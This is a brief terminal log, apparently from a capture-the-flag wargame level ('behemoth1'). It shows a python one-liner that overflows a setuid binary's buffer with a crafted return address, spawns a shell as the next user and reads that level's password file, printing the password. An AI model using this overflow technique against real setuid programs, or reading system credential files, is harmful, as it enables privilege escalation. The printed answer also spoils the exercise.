 behemoth1@gibson:/tmp/tmp.GPayVJJwdb$ (python3 -c "import sys; sys.stdout.buffer.write(b'A'*71+b'\xce\xdd\xff\xff
')";cat -)|/behemoth/behemoth1
Password: Authentication failure.
Sorry.
whoami
behemoth2
echo YES FINALLY OMG ITS OVER
YES FINALLY OMG ITS OVER
cat /etc/behemoth_pass/behemoth2
IxPJbQtH8q